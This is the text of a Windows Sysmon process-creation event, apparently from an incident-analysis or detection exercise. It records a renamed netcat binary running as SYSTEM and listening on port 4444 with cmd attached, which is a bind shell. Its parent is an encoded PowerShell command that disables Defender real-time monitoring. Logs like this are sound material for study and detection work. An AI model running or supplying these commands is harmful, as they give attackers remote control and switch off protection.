 Event Properties - Event 1, Sysmon
General
Details
Process Create:
RuleName: -
UtcTime: 2020-12-14 03:15:50.691
ProcessGuid: {b60cd345-d8e6-5fd6-ca00-000000000800}
ProcessId: 2840
Image: C:\Program Files\Windows\n.exe
FileVersion: -
Description: -
Product: -
Company: -
OriginalFileName: -
CommandLine: "C:\Program Files\Windows\n.exe" -l -p 4444 -e cmd
CurrentDirectory: C:\WINDOWS\system32\
User: NT AUTHORITY\SYSTEM
LogonGuid: {b60cd345-d825-5fd6-e703-000000000000}
LogonId: 0x3E7
TerminalSessionId: 0
IntegrityLevel: System
Hashes: MD5=7E0DF5EFD2ADFC7FEEFEBE42C3A18D02,SHA256=
5E107EA10383110BD801FB7DE11F59EE35F02B8E1DEFCADF34C0E3E769DF9341,IMPHASH=6EEFD92BFFBFB27F378B81C09CA96786
ParentProcessGuid: {b60cd345-d8d6-5fd6-c600-000000000800}
ParentProcessId: 7976
ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentCommandLine: "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe"  -enc
UwBlAHQALQBNAHAAUAByAGUAZgBlAHIAZQBuAGMAZQAgAC0ARABpAHMAYQBiAGwAZQBSAGUAYQBsAHQAaQBtAGUATQBvAG4AaQB0AG8Ac
gBpAG4AZwAgAFQAcgB1AGUAOwAgAE4AZQB3AC0ASQB0AGUAbQBQAHIAbwBwAGUAcgB0AHkAIAAtAFAAYQB0AGgAIAAnAEgASwBMAE0AOgBc
AFMATwBGAFQAVwBBAFIARQBcAFAAbwBsAGkAYwBpAGUAcwBcAE0AaQBjAHIAbwBzAG8AZgB0AFwAVwBpAG4AZABvAHcAcwAgAEQAZQBmAGU
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon Logged: 12/13/2020 7:15:50 PM
Event ID: 1 Task Category: Process Create (rule: ProcessCreate)
Level: Information Keywords:
User: SYSTEM Computer: Win10-Client
OpCode: Info
More Information: Event Log Online Help